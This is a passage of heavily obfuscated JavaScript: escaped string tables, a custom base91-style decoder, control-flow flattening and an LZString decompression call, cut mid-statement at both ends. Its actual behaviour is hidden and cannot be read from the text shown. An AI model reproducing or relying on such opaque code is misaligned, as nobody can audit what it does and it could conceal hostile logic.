B5\u1C20\u32C1\u3973\u4E23\u1EA5\u7B7F\u667F\u3990\u2A53\u2D8D\u1824\u64A9\u22B4\u0796\u1B2C\u2625\u6668\u553E\\u0061\u0294\u06B6\u6EB1\u2CB9\u5574\u5CE1\u1AE2\u1860\u34E0\u5961\u1139\u7246\\u0060\u0120\u0A20\u2A86\u7026\u044B\u16F2\u0178\\u0070\u1A38\u45E5\u3C29\u3027\u1132\u47CA\u1078\u4388\\u0020\u27D8\u1E40\u4F74\u342C\\u0021\u20A2\u732F\u2EC0\u4011\u7720\u72D8\u0773\u6A60\\u0048\u0B46\u76EB\u785A\u3C38\u084A\u0230\u0CB8\u3814\u2021\u0835\u4211\u1184\u4349\u2220\u53F6\u2021\u10FA\u6E40\u03FC\u0F44\u6A01\u27A1\u2821\u1190\u4065\u52A0\u1044\u3B49\u3287\\u0047\u16CD\u0108\u37C1\u6221\u3371\u7025\u20BB\u6A40\u0768\u07A0\u3823\u5E3F\u7E2A\u4211\\u003b\u2180\u3DA7\u1D32\u3884\x9B\u1274\u1B10\u66E3\u4A03\u785C\u0849\u4392\u0CEB\u2F90\u1420\\u0025\u50A2\u0420\\u0020\\u0020\",i_Olo1[x2VSSa1[VtMFvku+0x5b]]=tTWYhx.decompressFromUTF16(i_Olo1[x2VSSa1[VtMFvku+0x5a]]),hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,VtMFvku+=0xc6,jWTLv4J+=-0x19b);break;case VtMFvku-0xd7:case 0xe0:cwTE5k(hvWFnrv.PRJy_Yn.CDd4mQb=0x5,hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,VtMFvku+=-0x12d,jWTLv4J+=0x132);break;case VtMFvku-0xcd:cwTE5k(hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,VtMFvku+=-0x1c9,jWTLv4J+=0x128);break;case-0x56:}}cwTE5k(x79ayyc=void 0x0,VtMFvku=jWTLv4J(-0x4b,0x138).next().value);if(x79ayyc){return VtMFvku}}());function PKY29z(...xDw0R75){var i_Olo1,x79ayyc;function*VtMFvku(x79ayyc,VtMFvku,jWTLv4J,hvWFnrv={vmHx6W:{}}){while(x79ayyc+VtMFvku+jWTLv4J!==-0x15)with(hvWFnrv.EBppK5||hvWFnrv)switch(x79ayyc+VtMFvku+jWTLv4J){case hvWFnrv.vmHx6W.YjDA1V+0x57:return i_Olo1=!0x0,eLy48A(xDw0R75[x2VSSa1[VtMFvku+-0xc4]]);case-0xf0:case x79ayyc- -0x1a4:cwTE5k(xDw0R75[x2VSSa1[0x16]].push((xDw0R75[x2VSSa1[0x14]]|xDw0R75[-x2VSSa1[0x13]]<<xDw0R75[x2VSSa1[x79ayyc+0x156]])&x2VSSa1[x79ayyc+0x158]),hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=0x157,VtMFvku+=-0x6,jWTLv4J+=-0xd7);break;default:case 0x8c:case x79ayyc- -0x29:for(xDw0R75[x2VSSa1[x79ayyc+0x37]]=x2VSSa1[VtMFvku+-0xde];xDw0R75[x2VSSa1[0xa]]<xDw0R75[x2VSSa1[0x5]];xDw0R75[x2VSSa1[0xa]]++){xDw0R75[x2VSSa1[0x12]]=xDw0R75[x2VSSa1[x79ayyc+0x31]].indexOf(xDw0R75[x2VSSa1[x79ayyc+0x3e]][xDw0R75[x2VSSa1[x79ayyc+0x37]]]);if(xDw0R75[x2VSSa1[VtMFvku+-0xce]]===-x2VSSa1[VtMFvku+-0xdc])continue;if(xDw0R75[-x2VSSa1[x79ayyc+0x40]]<x2VSSa1[0x2]){xDw0R75[-x2VSSa1[0x13]]=xDw0R75[x2VSSa1[x79ayyc+0x3f]]}else{cwTE5k(xDw0R75[-x2VSSa1[0x13]]+=xDw0R75[x2VSSa1[0x12]]*x2VSSa1[x79ayyc+0x4a],xDw0R75[x2VSSa1[x79ayyc+0x41]]|=xDw0R75[-x2VSSa1[0x13]]<<xDw0R75[x2VSSa1[0x15]],xDw0R75[x2VSSa1[0x15]]+=(xDw0R75[-x2VSSa1[0x13]]&x2VSSa1[x79ayyc+0x5f])>x2VSSa1[0x1c]?x2VSSa1[VtMFvku+-0xc7]:x2VSSa1[VtMFvku+-0xc6]);do{cwTE5k(xDw0R75[x2VSSa1[0x16]].push(xDw0R75[x2VSSa1[x79ayyc+0x41]]&x2VSSa1[0x17]),xDw0R75[x2VSSa1[0x14]]>>=x2VSSa1[0xa],xDw0R75[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(xDw0R75[x2VSSa1[x79ayyc+0x42]]>x2VSSa1[x79ayyc+0x45]);xDw0R75[-x2VSSa1[VtMFvku+-0xcd]]=-x2VSSa1[x79ayyc+0x31]}}if(xDw0R75[-x2VSSa1[x79ayyc+0x40]]>-x2VSSa1[0x4]){cwTE5k(hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=-0x114,jWTLv4J+=0x17b);break}else{cwTE5k(hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=0x43,VtMFvku+=-0x6,jWTLv4J+=0xa4);break}case hvWFnrv.vmHx6W.YjDA1V+-0x31:cwTE5k(hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=-0xb2,VtMFvku+=0x25,jWTLv4J+=0x9b);break;case VtMFvku- -0x69:cwTE5k([hvWFnrv.vmHx6W.YjDA1V,hvWFnrv.vmHx6W.qtYEHC,hvWFnrv.vmHx6W.l0naa_]=[0x86,0x11,0x60],xDw0R75[x2VSSa1[x79ayyc+-0x84]]=x2VSSa1[x79ayyc+-0x80],xDw0R75[x2VSSa1[0x4]]=\"\\x31\\x54\\x66\\x4b\\x77\\x5e\\x43\\x6d\\x4f\\x3f\\x6a\\x45\\x3b\\x48\\x3c\\x30\\x55\\x60\\x61\\x65\\x4c\\x4d\\x39\\x63\\x75\\x33\\x68\\x4e\\x64\\x51\\x2c\\x38\\x78\\x71\\x22\\x7c\\x23\\x4a\\x28\\x2a\\x21\\x47\\x7d\\x36\\x5a\\x2f\\x3d\\x37\\x29\\x6e\\x46\\x6f\\x42\\x52\\x3e\\x6c\\x50\\x3a\\x2e\\x70\\x35\\x73\\x26\\x76\\x6b\\x58\\x7b\\x2b\\x53\\x57\\x7a\\x5f\\x67\\x44\\x32\\x34\\x24\\x62\\x72\\x69\\x40\\x5b\\x74\\x49\\x25\\x41\\x5d\\x56\\x79\\x59\\x7e\",xDw0R75[x2VSSa1[0x11]]=\"\"+(xDw0R75[x2VSSa1[x79ayyc+-0x82]]||\"\"),hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=0x4b,VtMFvku+=-0x7a,jWTLv4J+=-0x9c);break;case hvWFnrv.vmHx6W.YjDA1V+0x4e:cwTE5k(xDw0R75[x2VSSa1[VtMFvku+-0xa7]]=x2VSSa1[0x2],xDw0R75[-x2VSSa1[0x13]]=-x2VSSa1[0x4],hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=-0xfc,VtMFvku+=0x24);break;case 0x59:case 0xf8:case VtMFvku!=0xbc&&VtMFvku- -0x18:cwTE5k(xDw0R75[x2VSSa1[x79ayyc+-0xca]]=xDw0R75[x2VSSa1[0x11]].length,xDw0R75[x2VSSa1[VtMFvku+0xb2]]=[],xDw0R75[x2VSSa1[0x14]]=x2VSSa1[VtMFvku+0x9e],hvWFnrv.EBppK5=hvWFnrv.vmHx6W,VtMFvku+=0x158);break;case x79ayyc- -0x179:case 0xed:case-0x2f:cwTE5k(hvWFnrv.EBppK5=hvWFnrv.vmHx6W,x79ayyc+=0xab,VtMFvku+=-0xd,jWTLv4J+=-0xa5);break;case hvWFnrv.vmHx6W.l0naa_+-0x11b:case-0x5a:case 0x8:cwTE5k([hvWFnrv.vmHx6W.YjDA1V,hvWFnrv.vmHx6W.qtYEHC,hvWFnrv.vmHx6W.l0naa_]=[-0x6c,-0x50,0xe4],hvWFnrv.EBppK5=hvWFnrv.i9OgSRT,x79ayyc+=0x70,VtMFvku+=0x6a,jWTLv4J+=-0x34);break;case VtMFvku!=0x52&&VtMFvku-0x102:case-0x7b:cwTE5k(hvWFnrv.EBppK5=hvWFnrv.L0FHrga,x79ayyc+=0x113,VtMFvku+=-0x5a,jWTLv4J+=0x58);break}}cwTE5k(i_Olo1=void 0x0,x79ayyc=VtMFvku(0x84,-0x22,-0x1b).next().value);if(i_Olo1){return x79ayyc}}function b5mOtjs(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=PKY29z(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}cwTE5k(i_Olo1={},x79ayyc=[xDw0R75(x2VSSa1[0x4]),xDw0R75(x2VSSa1[0x1]),xDw0R75(x2VSSa1[0x5]),xDw0R75(x2VSSa1[0xc]),xDw0R75(x2VSSa1[0x2f]),xDw0R75(x2VSSa1[0x9]),\"\\u002c\\u004a\\u0069\\u0044\\u0074\\u0046\\u0077\\u0023\\u002b\\u003a\\u0061\\u0029\\u0043\\u004a\\u007e\\u0039\\u0023\\u0053\\u006d\\u0071\\u005a\\u0073\\u0042\\u0032\\u007c\\u003f\\u0035\\u003c\\u002e\\u0033\\u002c\\u0060\\u0036\\u0026\\u0063\\u002c\\u0061\\u0049\\u0069\\u006f\\u0036\\u0045\",xDw0R75(x2VSSa1[0x18]),\"\\u0057\\u0063\\u003e\\u0038\\u0064\\u0037\\u006a\\u002c\\u007b\\u003a\\u0037\\u0024\\u0023\\u004b\\u0053\\u0060\\u0025\\u004b\\u006a\\u006f\\u0062\\u0024\\u007e\\u003b\\u006a\\u003c\\u0047\\u004b\\u003b\\u0070\\u002c\\u002c\\u002e\\u0058\\u007c\\u0051\\u0070\\u0062\\u0067\\u0043\\u002f\\u003c\\u007e\\u0033\\u005b\\u0067\\u0032\\u0033\",xDw0R75(x2VSSa1[0xa]),xDw0R75(x2VSSa1[0x12]),xDw0R75(x2VSSa1[0x238]),\"\\x79\\x43\\x71\\x3e\\x65\\x26\\x38\\x37\\x4e\\x4c\\x65\\x38\\x4f\\x30\\x76\\x2c\\x45\\x3d\\x57\\x24\\x75\\x72\\x5b\\x7c\\x46\\x3e\\x73\\x61\\x2c\\x4a\\x6c\\x7c\\x75\\x51\\x38\\x64\\x61\\x46\\x77\\x23\\x36\\x50\\x6b\\x3d\\x54\",\"\\u0055\\u0068\\u0050\\u0043\\u0022\\u0042\\u004b\\u0065\\u0060\\u0076\\u0078\\u0067\\u0032\\u0068\\u005f\\u0075\\u004b\\u007c\\u0047\\u003e\\u0043\\u0032\\u006c\\u0054\",xDw0R75(x2VSSa1[0x148]),\"\\u0044\\u007d\\u0054\\u002c\\u0026\\u0052\\u003a\\u007c\\u0079\\u0060\\u0045\\u004e\\u0040\\u0070\\u005b\\u002a\\u0053\\u0026\\u0071\\u004e\\u004e\\u0044\\u0047\\u0048\\u0037\\u003b\\u004d\\u004a\\u0054\\u0029\\u007c\\u0061\\u0044\\u002f\\u0052\\u0032\\u0050\\u0067\\u0038\\u0037\\u0032\\u0026\\u0052\",xDw0R75(x2VSSa1[0x2a]),xDw0R75(x2VSSa1[0x19]),xDw0R75(x2VSSa1[0x1a]),xDw0R75(x2VSSa1[0x1b]),\"\\x71\\x30\\x79\\x6e\\x46\\x74\\x47\\x34\\x7c\\x3f\\x52\\x61\\x5a\\x37\\x51\\x51\\x5a\\x43\\x31\\x3f\\x36\\x50\\x60\\x37\\x6e\\x3b\\x57\\x7a\\x40\\x5f\\x4b\\x61\\x43\\x36\\x28\\x38\\x72\\x24\\x4c\\x2e\\x72\\x4f\\x64\\x4c\\x4c\\x4b\",xDw0R75(x2VSSa1[0xb]),xDw0R75(x2VSSa1[0x38]),xDw0R75(x2VSSa1[0x2c]),xDw0R75(x2VSSa1[0x1a6]),\"\\x2c\\x53\\x42\\x6c\\x47\\x7c\\x52\\x51\\x7e\\x45\\x42\\x40\\x3a\\x4a\\x4a\\x65\\x69\\x60\\x57\\x6a\\x31\\x2e\\x69\\x41\\x58\\x3f\\x25\\x78\\x52\\x29\\x5f\\x28\\x24\\x4a\\x50\\x6e\\x7a\\x46\\x53\\x2e\\x46\\x3a\\x70\",xDw0R75(0x14),\"\\u0057\\u007d\\u0044\\u006f\\u004e\\u0049\\u0071\\u003a\\u0052\\u0065\\u0050\\u0038\\u006b\\u0030\\u007c\\u0061\\u005f\\u0029\\u004b\",\"\\u006b\\u0053\\u0072\\u0044\\u0035\\u006f\\u006d\\u0052\\u0074\\u003b\\u004e\\u0060\\u0049\\u007a\\u0064\\u007c\\u007d\\u006f\\u005e\\u0032\\u0078\\u0042\\u0071\\u006d\\u0072\\u0030\\u0052\\u0076\\u0035\\u0070\\u0057\\u0065\\u003e\\u0058\\u0021\\u0034\\u003e\\u0062\\u0065\\u0048\\u0029\\u004d\\u0074\\u003d\\u0079\\u004b\",xDw0R75(x2VSSa1[0x34]),xDw0R75(x2VSSa1[0x207]),xDw0R75(x2VSSa1[0x2bb]),xDw0R75(x2VSSa1[0x1ee]),\"\\x66\\x35\\x3c\\x6c\\x33\\x41\\x38\\x76\\x6b\\x61\\x4b\\x73\\x25\\x4b\\x21\\x68\\x70\\x60\\x30\\x24\\x4b\\x26\\x6b\\x2c\\x34\\x50\\x6d\\x4e\\x6d\\x28\\x35\\x7c\\x51\\x53\\x4c\\x38\\x28\\x21\\x32\\x75\\x43\",xDw0R75(x2VSSa1[0x1c1]),xDw0R75(x2VSSa1[0x257]),xDw0R75(0x1b),xDw0R75(x2VSSa1[0x1a2]),\"\\u0039\\u0035\\u005f\\u003e\\u004a\\u007c\\u0068\\u004f\\u0066\\u0065\\u004b\\u0043\\u004a\\u0055\\u0035\\u0051\\u004c\\u003a\\u004b\\u006a\\u0037\\u0076\\u0056\\u0063\\u0060\\u003e\\u003f\\u004a\\u0045\\u0046\\u005e\\u0065\\u0051\\u003e\\u0021\\u004e\\u0029\\u0034\\u002e\\u003d\\u0064\\u0060\\u0042\\u0061\\u005d\\u005b\\u0033\\u0064\\u0044\\u0031\",\"\\x3e\\x4c\\x48\\x6a\\x21\\x37\\x36\\x6d\\x72\\x4f\\x5f\\x39\\x4e\\x68\\x7c\\x38\\x3a\\x29\\x54\\x78\\x4c\\x49\\x48\\x47\\x7d\\x4c\\x34\\x4f\\x61\\x73\\x43\",xDw0R75(x2VSSa1[0x40]),\"\\u0067\\u0053\\u0034\\u0068\\u003d\\u0076\\u0034\\u006f\\u0075\\u0058\\u0041\\u0033\\u002a\\u0066\\u0033\\u0064\\u0022\\u0053\\u0066\\u0067\\u007c\\u003e\\u005e\\u0076\\u005b\\u0076\\u0028\\u0024\\u0028\\u0048\\u002b\\u0038\\u0026\\u0026\\u0032\\u0052\\u0048\\u0029\\u0052\\u0037\\u0043\",\"\\u0061\\u003a\\u0075\\u004e\\u0065\\u0057\\u0063\\u007c\\u0024\\u0070\\u0041\\u007a\\u0068\\u006e\\u007e\\u0039\\u0059\\u004f\\u0063\\u006e\\u003d\\u0076\\u003d\\u0040\\u003f\\u0058\\u0046\\u0070\\u0057\\u0075\\u0051\\u007d\\u006b\\u0070\\u0046\\u004e\\u0074\\u002f\\u0031\",\"\\x3f\\x7c\\x75\\x72\\x6f\\x2a\\x61\\x66\",xDw0R75(x2VSSa1[0x1ce]),xDw0R75(x2VSSa1[0x27]),xDw0R75(x2VSSa1[0x7]),xDw0R75(x2VSSa1[0x44]),\"\\x31\\x6e\\x76\\x44\\x71\\x41\\x56\\x6d\\x41\\x48\\x23\\x64\\x7b\\x48\\x60\\x4c\\x73\\x70\\x56\\x77\\x71\\x37\\x43\\x2c\\x47\\x58\\x7e\\x2b\\x3b\\x67\\x2b\\x4a\\x52\\x5f\\x51\\x6c\\x65\\x5f\\x7c\\x65\\x6a\\x4c\\x3f\\x34\\x69\\x70\\x40\\x4e\\x67\\x3c\\x3d\\x6d\\x60\",xDw0R75(x2VSSa1[0x242]),xDw0R75(x2VSSa1[0x2b8]),xDw0R75(x2VSSa1[0x35]),xDw0R75(0x25),\"\\u0040\\u002f\\u0078\\u003f\\u004d\\u0042\\u0044\\u006d\\u0071\\u0061\\u005d\\u0033\\u005a\\u004e\\u004d\\u007c\\u004b\\u0032\\u0075\\u006e\\u004c\\u0070\\u0031\",\"\\u0036\\u0068\\u0056\\u0077\\u0029\\u0034\\u0071\\u0051\\u003a\\u003c\\u0044\\u007c\\u007d\\u0033\\u0044\\u0065\\u0064\\u0068\\u0039\\u006d\\u0040\\u0042\\u002f\\u0054\",\"\\u0023\\u005f\\u0057\\u006a\\u004e\\u0021\\u0029\\u0021\\u004a\\u003e\\u007b\\u0064\\u0045\\u0068\\u0064\\u007c\\u003b\\u0076\\u0036\\u0078\\u0047\\u0044\\u0055\\u0042\\u0044\\u0060\\u0026\\u0064\\u003d\\u0033\\u0056\\u0039\\u005f\\u003f\\u0076\\u003f\\u0033\",\"\\x3a\\x29\\x4b\\x5e\\x47\\x3e\\x78\\x61\\x75\\x60\\x4b\\x74\\x7b\\x33\\x7d\\x38\\x2c\\x3e\\x7c\\x78\\x4c\\x72\\x7b\\x43\\x37\\x50\\x67\\x78\\x50\\x30\\x5b\\x21\\x4a\\x3f\\x6a\\x34\\x61\\x3a\\x48\\x47\\x30\\x30\\x63\\x6c\\x23\\x70\\x6a\",\"\\u0078\\u004a\\u007d\\u006f\\u007c\\u0072\\u002e\\u0032\\u0036\\u0070\\u0074\\u0032\\u007c\\u0066\",xDw0R75(0x26),\"\\u0053\\u004a\\u004c\\u0032\\u0035\\u002e\\u006e\\u007c\\u0026\\u0076\\u0032\\u0050\\u005a\\u0070\\u002a\\u0065\\u0079\\u004b\\u0077\\u0032\\u0039\\u0057\\u004c\\u0042\\u0029\\u0035\\u0069\\u0077\\u002f\\u0029\\u0034\\u002a\\u002a\\u0053\\u0074\\u005e\\u002f\\u0034\\u0026\\u002e\\u0026\\u004f\",\"\\u003b\\u006e\\u006a\\u006f\\u0078\\u007c\\u0053\\u003d\\u0040\\u003f\\u006d\\u003f\\u0034\\u0068\\u0038\\u0023\\u006c\\u0053\\u0053\\u0038\\u0030\\u0028\\u0034\\u006f\\u0022\\u003f\\u0036\\u006c\\u0045\\u0066\\u0076\\u007d\\u003e\\u0021\\u0064\\u006a\\u0059\\u003a\\u0037\\u006d\\u0043\",xDw0R75(x2VSSa1[0x10]),xDw0R75(x2VSSa1[0xd7]),xDw0R75(x2VSSa1[0x243]),xDw0R75(x2VSSa1[0x29b]),xDw0R75(0x2b),\"\\u0065\\u003a\\u003d\\u0077\\u0029\\u002e\\u003d\\u002c\\u003f\\u003c\\u0026\\u0042\\u0036\\u003c\\u007a\\u004a\\u002e\\u0022\\u0062\\u005f\\u0034\\u0029\\u006b\\u002e\\u0042\\u003a\\u0066\\u0072\\u007b\\u0048\\u007c\\u002c\\u0062\\u0064\\u004e\\u0051\\u0049\\u0026\\u002a\\u007c\\u002a\\u006b\\u0038\\u0069\\u0031\",xDw0R75(0x2c),\"\\x42\\x22\\x4b\\x78\\x31\\x2a\\x73\\x76\\x78\\x7b\\x76\\x77\\x6b\\x4e\\x58\\x75\\x72\\x50\\x60\\x43\\x2a\\x4a\\x21\\x75\\x37\\x4d\\x28\\x44\\x57\\x29\\x4e\\x7c\",xDw0R75(x2VSSa1[0x140]),xDw0R75(0x2e),xDw0R75(x2VSSa1[0x1e5]),xDw0R75(x2VSSa1[0x328]),\"\\x40\\x45\\x68\\x78\\x31\\x2e\\x66\\x7d\\x42\\x3f\\x6d\\x37\\x7c\\x3c\\x4f\\x65\\x59\\x2a\\x75\\x3f\\x64\\x5f\\x73\\x51\\x59\\x26\\x2b\\x40\\x5f\\x3c\\x3f\\x38\\x78\\x35\\x5f\\x44\\x4c\\x42\\x54\\x5b\\x55\\x35\\x2a\\x44\\x7d\\x33\\x79\\x22\\x74\\x70\\x25\\x46\\x3b\\x29\\x65\\x52\\x55\\x3a\\x49\\x7a\\x31\",xDw0R75(x2VSSa1[0x204]),\"\\u004e\\u004a\\u0054\\u003e\\u0058\\u0023\\u002b\\u007c\\u006f\\u003a\\u0077\\u0066\\u0053\\u0030\\u007c\\u0023\\u004a\\u005f\\u0068\\u006f\\u004e\\u0049\\u0031\",xDw0R75(x2VSSa1[0xc8]),xDw0R75(0x33),xDw0R75(x2VSSa1[0x13f]),xDw0R75(x2VSSa1[0x206]),xDw0R75(x2VSSa1[0x255]),\"\\x45\\x63\\x43\\x6d\\x22\\x72\\x6e\\x65\\x38\\x30\\x5e\\x37\\x29\\x30\\x25\\x21\\x42\\x6f\\x7b\\x6f\\x78\\x42\\x47\\x65\\x3e\\x6b\\x3f\\x3e\\x35\\x30\\x41\\x4e\\x7c\\x22\\x76\\x42\\x44\\x29\\x23\\x3b\\x25\\x6b\\x4e\\x69\\x48\\x67\\x59\\x55\\x50\\x4b\\x4b\",\"\\u007c\\u0022\\u004b\\u0051\\u004c\\u005f\\u0060\\u0033\\u005e\\u006b\\u0043\\u0043\\u0060\\u0023\\u0042\\u0064\\u0033\\u0032\\u0063\\u003f\\u0064\\u0040\\u003b\\u003d\\u0079\\u0058\\u0026\\u003d\\u0057\\u0023\\u0037\\u002a\\u0026\\u0053\\u005a\\u006a\\u0034\\u003a\\u006f\\u0041\\u003d\\u004f\",xDw0R75(x2VSSa1[0x2b7]),\"\\x41\\x2f\\x45\\x62\\x5a\\x74\\x7c\\x48\\x7c\\x3e\\x73\\x61\\x5b\\x29\\x33\\x63\\x7d\\x3b\\x2b\\x78\\x54\\x6c\\x39\\x66\",xDw0R75(x2VSSa1[0x43]),xDw0R75(0x39),xDw0R75(x2VSSa1[0x26c]),xDw0R75(0x3b),xDw0R75(x2VSSa1[0x29a]),xDw0R75(x2VSSa1[0x244]),xDw0R75(x2VSSa1[0x11e]),xDw0R75(x2VSSa1[0x28]),xDw0R75(x2VSSa1[0x246]),\"\\x4e\\x35\\x31\\x71\\x65\\x72\\x75\\x2c\\x71\\x35\\x63\\x26\\x64\\x5f\\x41\\x4e\\x3f\\x36\\x2b\\x4f\\x79\\x71\\x5f\\x6d\\x77\\x48\\x30\\x63\\x79\\x7c\\x38\\x51\\x74\\x29\\x66\\x34\\x5e\\x67\\x3c\\x3d\\x35\\x70\\x66\\x48\\x30\\x74\\x76\\x7d\",xDw0R75(x2VSSa1[0x20f]),xDw0R75(0x42),\"\\x4b\\x6e\\x24\\x38\\x34\\x5b\\x71\\x7c\\x35\\x3c\\x6b\\x70\\x3e\\x6e\\x7d\\x33\\x61\\x21\\x5f\\x77\\x26\\x52\\x2c\\x42\\x22\\x3a\\x71\\x29\\x2e\\x6e\\x7a\\x61\\x35\\x29\\x4b\",xDw0R75(x2VSSa1[0x23d]),xDw0R75(x2VSSa1[0x1e0]),xDw0R75(0x45),xDw0R75(0x46),xDw0R75(x2VSSa1[0x234]),xDw0R75(x2VSSa1[0x1c3]),xDw0R75(0x49),xDw0R75(x2VSSa1[0x1a5]),xDw0R75(0x4b),xDw0R75(0x4c),xDw0R75(0x4d),xDw0R75(x2VSSa1[0x1a4]),xDw0R75(x2VSSa1[0x205]),xDw0R75(0x50),xDw0R75(x2VSSa1[0x21]),xDw0R75(0x52),xDw0R75(x2VSSa1[0x252]),xDw0R75(0x54),xDw0R75(x2VSSa1[0x1ef]),xDw0R75(0x56),xDw0R75(x2VSSa1[0x1c0]),xDw0R75(x2VSSa1[0x1c]),xDw0R75(x2VSSa1[0x23]),xDw0R75(0x5a),xDw0R75(x2VSSa1[0x1d]),\"\\x6a\\x57\\x43\\x55\\x72\\x7c\\x4a\\x4c\",xDw0R75(x2VSSa1[0x23e]),xDw0R75(0x5d),xDw0R75(x2VSSa1[0x46]),\"\\u002a\\u002c\\u0054\\u0049\\u0053\\u0070\\u007c\\u0032\",xDw0R75(0x5f),\"\\u0076\\u006f\\u007c\\u0049\\u0039\\u0029\\u0053\\u0032\",xDw0R75(x2VSSa1[0x1c2]),xDw0R75(x2VSSa1[0x240]),xDw0R75(x2VSSa1[0x21f]),xDw0R75(0x63),xDw0R75(x2VSSa1[0x1cc]),xDw0R75(0x65),xDw0R75(x2VSSa1[0x42]),xDw0R75(0x67),xDw0R75(x2VSSa1[0x30d]),xDw0R75(x2VSSa1[0x33]),xDw0R75(x2VSSa1[0x3a]),xDw0R75(x2VSSa1[0x3b]),xDw0R75(x2VSSa1[0x3c]),\"\\u002f\\u004e\\u0058\\u006d\\u0048\\u007c\\u0035\\u004c\",xDw0R75(x2VSSa1[0x3d]),xDw0R75(x2VSSa1[0x3e]),xDw0R75(x2VSSa1[0x3f]),xDw0R75(x2VSSa1[0x41]),xDw0R75(x2VSSa1[0x47]),xDw0R75(x2VSSa1[0x48]),xDw0R75(x2VSSa1[0x49]),xDw0R75(x2VSSa1[0x4a]),xDw0R75(x2VSSa1[0x4d]),xDw0R75(x2VSSa1[0x4e]),xDw0R75(x2VSSa1[0x4f]),xDw0R75(x2VSSa1[0x50]),xDw0R75(x2VSSa1[0x51]),xDw0R75(x2VSSa1[0x52]),xDw0R75(x2VSSa1[0x53]),xDw0R75(x2VSSa1[0x54]),xDw0R75(x2VSSa1[0x55]),\"\\u0034\\u0046\\u0078\\u007c\\u004e\\u0025\\u005b\\u0032\",xDw0R75(x2VSSa1[0x56]),xDw0R75(x2VSSa1[0x25]),xDw0R75(x2VSSa1[0x20]),xDw0R75(x2VSSa1[0x57]),xDw0R75(x2VSSa1[0x58]),\"\\u0033\\u0066\\u007c\\u006d\\u005a\\u0071\\u0025\\u0032\",xDw0R75(x2VSSa1[0x59]),xDw0R75(x2VSSa1[0x1e]),xDw0R75(x2VSSa1[0x5a]),xDw0R75(x2VSSa1[0x5b]),xDw0R75(x2VSSa1[0x5c]),xDw0R75(x2VSSa1[0x5d]),xDw0R75(x2VSSa1[0x5e]),xDw0R75(x2VSSa1[0x5f]),xDw0R75(x2VSSa1[0x60]),xDw0R75(x2VSSa1[0x30]),xDw0R75(x2VSSa1[0x61]),xDw0R75(x2VSSa1[0x62]),xDw0R75(x2VSSa1[0x63]),\"\\x7c\\x79\\x66\\x61\\x5f\\x3e\\x67\\x4c\",xDw0R75(x2VSSa1[0x64]),xDw0R75(x2VSSa1[0x65]),xDw0R75(x2VSSa1[0x66]),xDw0R75(x2VSSa1[0x36]),xDw0R75(x2VSSa1[0x37]),xDw0R75(x2VSSa1[0x68]),xDw0R75(x2VSSa1[0x69]),\"\\u005a\\u0064\\u0061\\u0048\\u0067\\u007c\\u0028\\u004c\",xDw0R75(x2VSSa1[0x6a]),xDw0R75(x2VSSa1[0x6b]),xDw0R75(x2VSSa1[0x6c]),xDw0R75(x2VSSa1[0x6d]),xDw0R75(x2VSSa1[0x6f]),xDw0R75(x2VSSa1[0x70]),xDw0R75(x2VSSa1[0x71]),xDw0R75(x2VSSa1[0x72]),xDw0R75(x2VSSa1[0x73]),xDw0R75(x2VSSa1[0x74]),xDw0R75(x2VSSa1[0x75]),xDw0R75(x2VSSa1[0x76]),xDw0R75(x2VSSa1[0x77]),xDw0R75(x2VSSa1[0x78]),xDw0R75(x2VSSa1[0x79]),xDw0R75(x2VSSa1[0x7a]),xDw0R75(x2VSSa1[0x13]),xDw0R75(x2VSSa1[0x7b]),xDw0R75(x2VSSa1[0x4b]),xDw0R75(x2VSSa1[0x7c]),xDw0R75(x2VSSa1[0x7d]),xDw0R75(x2VSSa1[0x7e]),xDw0R75(x2VSSa1[0x7f]),xDw0R75(x2VSSa1[0x80]),xDw0R75(x2VSSa1[0x81]),xDw0R75(x2VSSa1[0x82]),\"\\x7c\\x3a\\x47\\x48\\x42\\x70\\x3c\\x4c\",xDw0R75(x2VSSa1[0x83]),xDw0R75(x2VSSa1[0x84]),xDw0R75(x2VSSa1[0x85]),xDw0R75(x2VSSa1[0x86]),xDw0R75(x2VSSa1[0x87]),xDw0R75(x2VSSa1[0x88]),xDw0R75(x2VSSa1[0x89]),xDw0R75(x2VSSa1[0x8a]),xDw0R75(x2VSSa1[0x8b]),xDw0R75(x2VSSa1[0x8c]),xDw0R75(x2VSSa1[0x8d]),xDw0R75(x2VSSa1[0x8e]),xDw0R75(x2VSSa1[0x8f]),xDw0R75(x2VSSa1[0x90]),xDw0R75(x2VSSa1[0x91]),xDw0R75(x2VSSa1[0x92]),xDw0R75(x2VSSa1[0x93]),xDw0R75(x2VSSa1[0x94]),xDw0R75(x2VSSa1[0x95]),xDw0R75(x2VSSa1[0x96]),xDw0R75(x2VSSa1[0x97]),xDw0R75(x2VSSa1[0x98]),xDw0R75(x2VSSa1[0x9a]),xDw0R75(x2VSSa1[0x9b]),xDw0R75(x2VSSa1[0x9c]),\"\\u0033\\u005f\\u007c\\u0032\\u0043\\u006c\\u006d\\u0054\",xDw0R75(x2VSSa1[0x9d]),xDw0R75(x2VSSa1[0x9e]),xDw0R75(x2VSSa1[0x9f]),xDw0R75(x2VSSa1[0xa0]),xDw0R75(x2VSSa1[0xa1]),\"\\u0029\\u0024\\u007c\\u0078\\u0067\\u0022\\u004f\\u0040\",xDw0R75(x2VSSa1[0xa2]),xDw0R75(x2VSSa1[0xa3]),xDw0R75(x2VSSa1[0xa4]),xDw0R75(x2VSSa1[0xa5]),xDw0R75(x2VSSa1[0x2e]),xDw0R75(x2VSSa1[0xa6]),xDw0R75(x2VSSa1[0xa7]),xDw0R75(x2VSSa1[0xa8]),xDw0R75(x2VSSa1[0xa9]),xDw0R75(x2VSSa1[0xaa]),xDw0R75(x2VSSa1[0xab]),xDw0R75(x2VSSa1[0xac]),xDw0R75(x2VSSa1[0xad]),xDw0